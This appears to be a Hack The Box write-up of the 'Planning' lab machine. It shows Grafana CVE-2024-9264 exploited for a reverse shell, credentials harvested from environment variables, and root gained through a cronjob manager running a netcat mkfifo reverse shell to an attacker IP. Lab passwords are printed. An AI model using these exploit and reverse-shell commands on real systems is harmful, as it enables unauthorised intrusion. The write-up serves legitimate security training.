
Hack The Box Planning Writeup (Easy Linux)
Easy Linux box. CVE-2024-9264 in Grafana gives a container shell, env vars leak enzo's SSH password, and a root cron manager on port 8000 runs a reverse shell.
Summary
Planning is an assumed-breach box where the supplied credentials only matter once virtual host fuzzing turns up grafana.planning.htb. The Grafana login page leaks its version, which is old enough to be vulnerable to CVE-2024-9264, and a public proof of concept turns the supplied admin login into a reverse shell inside the Grafana container. The container’s environment variables carry enzo’s password in the clear, and that password works over SSH on the host itself. Enumeration there shows mysql and a second web server bound to localhost on port 8000, and linpeas points at two unusual directories in /opt holding root’s grafana backup scripts along with the zip password P4ssw0rdS0pRi0T3c. That password logs in to the port 8000 application as root, which turns out to be a cronjob manager, so pointing the cleanup job at a reverse shell script and hitting Run Now returns a root shell.
1
2
3
4
Initial Credentials:

User: admin
Pass: 0D5oT70Fq13EvB5r
Web Server Enumeration
I began enumerating the web server using ffuf, directory bruteforcing:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
$ ffuf -u http://planning.htb/FUZZ -w /usr/share/wordlists/SecLists-master/Discovery/Web-Content/raft-large-words.txt

        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/

       v1.1.0
________________________________________________

 :: Method           : GET
 :: URL              : http://planning.htb/FUZZ
 :: Wordlist         : FUZZ: /usr/share/wordlists/SecLists-master/Discovery/Web-Content/raft-large-words.txt
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200,204,301,302,307,401,403
________________________________________________

css                     [Status: 301, Size: 178, Words: 6, Lines: 8]
js                      [Status: 301, Size: 178, Words: 6, Lines: 8]
img                     [Status: 301, Size: 178, Words: 6, Lines: 8]
lib                     [Status: 301, Size: 178, Words: 6, Lines: 8]
.                       [Status: 200, Size: 23912, Words: 8236, Lines: 421]
:: Progress: [119600/119600] :: Job [1/1] :: 246 req/sec :: Duration: [0:08:06] :: Errors: 0 ::
But there’s nothing to it.
To check for subdomains (anything.planning.htb), I also used fuff, and oh boy it took a while:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
$ ffuf -u http://planning.htb/ -fs 178 -H "Host: FUZZ.planning.htb" -w /usr/share/wordlists/SecLists-master/Discovery/DNS/namelist.txt | tee scans/subdomains.txt

        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/

       v1.1.0
________________________________________________

 :: Method           : GET
 :: URL              : http://planning.htb/
 :: Wordlist         : FUZZ: /usr/share/wordlists/SecLists-master/Discovery/DNS/namelist.txt
 :: Header           : Host: FUZZ.planning.htb
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200,204,301,302,307,401,403
 :: Filter           : Response size: 178
________________________________________________

grafana                 [Status: 302, Size: 29, Words: 2, Lines: 3]
Now I know the existence of “grafana.planning.htb” and I can add that to my hosts file:
1
2
3
4
5
6
$ cat /etc/hosts
127.0.0.1       localhost

<SNIP>

10.10.11.68 grafana.planning.htb planning.htb
Initial Access - docker container
Summary
Details

Using the credentials provided for the challenge, I could log in to the Grafana instance at grafana.planning.htb
In the login panel, however, the Grafana version is leaked:

A quick google search indicates that this version is old and vulnerable. I downloaded this RCE exploit to my local machine:
1
2
3
4
5
6
7
$ git clone https://github.com/z3k0sec/CVE-2024-9264-RCE-Exploit.git --depth 1
Cloning into 'CVE-2024-9264-RCE-Exploit'...
remote: Enumerating objects: 6, done.
remote: Counting objects: 100% (6/6), done.
remote: Compressing objects: 100% (6/6), done.
remote: Total 6 (delta 0), reused 3 (delta 0), pack-reused 0 (from 0)
Receiving objects: 100% (6/6), done.
I started a netcat listener on port 443:
1
sudo nc -lvnp 443
I entered the exploit folder, and ran it against the grafana instance:
1
cd CVE-2024-9264-RCE-Exploit/ && python3 poc.py --url http://grafana.planning.htb --username admin --password 0D5oT70Fq13EvB5r --reverse-ip 10.10.14.7 --reverse-port 443
Instantly, I got a hit on my netcat listener:
1
2
3
4
5
6
connect to [10.10.14.7] from (UNKNOWN) [10.10.11.68] 53878
sh: 0: can't access tty; job control turned off
# whoami
root
# pwd
/usr/share/grafana
Docker Container Breakout
Summary
Details
After enumerating for a while the docker container I landed on, I could locate user credentials in the environment variables:

More specifically, the credentials look like this:
1
2
User: enzo
Pass: RioTecRANDEntANT!
Using these credentials, I could log in via SSH to the main host using a new terminal:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
$ ssh enzo@planning.htb
enzo@planning.htb's password: RioTecRANDEntANT!

<SNIP>

enzo@planning:~$ ifconfig
docker0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 172.17.0.1  netmask 255.255.0.0  broadcast 172.17.255.255
        inet6 fe80::42:f0ff:feb0:6480  prefixlen 64  scopeid 0x20<link>
        ether 02:42:f0:b0:64:80  txqueuelen 0  (Ethernet)
        RX packets 1052  bytes 12745697 (12.7 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 987  bytes 100993 (100.9 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.10.11.68  netmask 255.255.254.0  broadcast 10.10.11.255
        inet6 fe80::250:56ff:feb0:fbad  prefixlen 64  scopeid 0x20<link>
        inet6 dead:beef::250:56ff:feb0:fbad  prefixlen 64  scopeid 0x0<global>
        ether 00:50:56:b0:fb:ad  txqueuelen 1000  (Ethernet)
        RX packets 365719  bytes 51931540 (51.9 MB)
        RX errors 0  dropped 9  overruns 0  frame 0
        TX packets 364693  bytes 135849633 (135.8 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 22799  bytes 14319517 (14.3 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 22799  bytes 14319517 (14.3 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

veth127037f: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet6 fe80::d073:a6ff:feea:84ec  prefixlen 64  scopeid 0x20<link>
        ether d2:73:a6:ea:84:ec  txqueuelen 0  (Ethernet)
        RX packets 1052  bytes 12760425 (12.7 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 1002  bytes 102139 (102.1 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

enzo@planning:~$
Vertical Privilege Escalation
Summary
Details

During internal enumeration, by running ss -tulpn, I discovered that mysql service is running locally:
Knowing there is a webserver on the box, I went straight to /var/www/ and sure enough there is a “web” folder there. I entered the web folder, and searched all files for instances of the word “password”:
1
enzo@planning:/var/www/web$ grep -ri -C2 'password' .
Thanks to this command, I could locate where they store the database credentials for the webapp (index.php) and the respective values:

For reference, the database credentials:
1
2
User: root
Pass: EXTRapHY
I logged in to the database using the credentials, but there’s nothing worthy in it:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
mysql> show databases;
+--------------------+
| Database           |
+--------------------+
| edukate            |
| information_schema |
| mysql              |
| performance_schema |
| sys                |
+--------------------+
5 rows in set (0.00 sec)

mysql> use edukate
Database changed
mysql> show tables;
+-------------------+
| Tables_in_edukate |
+-------------------+
| courses           |
| enroll            |
+-------------------+
2 rows in set (0.00 sec)

mysql> describe courses;
+-------------+--------------+------+-----+---------+----------------+
| Field       | Type         | Null | Key | Default | Extra          |
+-------------+--------------+------+-----+---------+----------------+
| id          | int          | NO   | PRI | NULL    | auto_increment |
| course_name | varchar(255) | NO   |     | NULL    |                |
| description | text         | YES  |     | NULL    |                |
+-------------+--------------+------+-----+---------+----------------+
3 rows in set (0.00 sec)

mysql> describe enroll;
+-----------+--------------+------+-----+---------+----------------+
| Field     | Type         | Null | Key | Default | Extra          |
+-----------+--------------+------+-----+---------+----------------+
| id        | int          | NO   | PRI | NULL    | auto_increment |
| full_name | varchar(255) | NO   |     | NULL    |                |
| email     | varchar(255) | NO   |     | NULL    |                |
| phone     | varchar(15)  | NO   |     | NULL    |                |
+-----------+--------------+------+-----+---------+----------------+
4 rows in set (0.00 sec)

mysql>
Also in the first ss -tulpn command, I could see a webserver only accessible locally (127.0.0.1) and that sparked my attention as well:

I used an SSH session to forward the port to my local machine:
1
$ ssh -L 8000:localhost:8000 enzo@planning.htb
However, when I accessed the page on my browser, it asks for a username/password combo:

I tried using previously found credentials, but no luck. Also, there’s no mention of it in the nginx configuration file:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
$ cat /etc/nginx/sites-enabled/default
server {
    listen 80;
    server_name planning.htb;

    if ($host != "planning.htb") {
        return 301 http://planning.htb$request_uri;
    }

    root /var/www/web;
    index index.html index.htm index.php;

    location ~ \.php$ {
        include snippets/fastcgi-php.conf;
        fastcgi_pass unix:/run/php/php8.3-fpm.sock;
    }

    location / {
        try_files $uri $uri/ =404;
    }

    access_log /var/log/nginx/access.log combined;
    error_log /var/log/nginx/error.log;
}

server {
    listen 80;
    server_name grafana.planning.htb;

    location / {
        proxy_pass http://grafana.planning.htb:3000/;
        proxy_set_header Host $host;
        proxy_set_header X-Real-IP $remote_addr;
        proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
        proxy_set_header X-Forwarded-Proto $scheme;
    }
}
So… back to enumerating the machine.
This time, I used **linpeas.sh **to scan the victim. Looking through the results, I found this:

It says there’s two unusual folders in /opt. Looking through it:

It appears that root is performing a backup for the grafana application. I can say that it’s root because they mention “/root/scripts/cleanup.sh”. Also, for the grafana backup, they create a zip archive in the commandline using the password “P4ssw0rdS0pRi0T3c”.
With this new password, I tried once more logging in to the web application on port 8000, using known usernames like “admin” or “root” or “enzo” and the passwords discovered during the engagement, and could log in using:
1
2
User: root
Pass: P4ssw0rdS0pRi0T3c
It seems to be a fairly simple application that lets me manage cronjobs:

If I have cronjob access as root, privilege escalation is a breeze. I created a malicious script at /tmp/bsec.sh:

The script contains a simple netcat mkfifo reverse shell from revshells.com:
1
2
3
#!/bin/bash

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.14.7 443 >/tmp/f
Make sure to change permissions for the script:
1
$ chmod +x bsec.sh
I prepared netcat listener on my machine:
1
2
$ sudo nc -lvnp 443
listening on [any] 443 ...
And, in the webpage, I edited the cleanup cronjob:

On the command input, I typed “/tmp/bsec.sh”, and hit “Save”.
Then, I clicked on “Run Now” and then “Ok”:

Instantly, I got the connection back on my netcat listener:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
$ sudo nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.11.68] 39392
sh: 0: can't access tty; job control turned off
# ifconfig
docker0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 172.17.0.1  netmask 255.255.0.0  broadcast 172.17.255.255
        inet6 fe80::42:f0ff:feb0:6480  prefixlen 64  scopeid 0x20<link>
        ether 02:42:f0:b0:64:80  txqueuelen 0  (Ethernet)
        RX packets 1757  bytes 12778408 (12.7 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 1670  bytes 141509 (141.5 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.10.11.68  netmask 255.255.254.0  broadcast 10.10.11.255
        inet6 fe80::250:56ff:feb0:fbad  prefixlen 64  scopeid 0x20<link>
        inet6 dead:beef::250:56ff:feb0:fbad  prefixlen 64  scopeid 0x0<global>
        ether 00:50:56:b0:fb:ad  txqueuelen 1000  (Ethernet)
        RX packets 385667  bytes 55631724 (55.6 MB)
        RX errors 0  dropped 19  overruns 0  frame 0
        TX packets 382813  bytes 143299636 (143.2 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 43824  bytes 16390940 (16.3 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 43824  bytes 16390940 (16.3 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

veth127037f: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet6 fe80::d073:a6ff:feea:84ec  prefixlen 64  scopeid 0x20<link>
        ether d2:73:a6:ea:84:ec  txqueuelen 0  (Ethernet)
        RX packets 1757  bytes 12803006 (12.8 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 1686  bytes 142725 (142.7 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

# id
uid=0(root) gid=0(root) groups=0(root)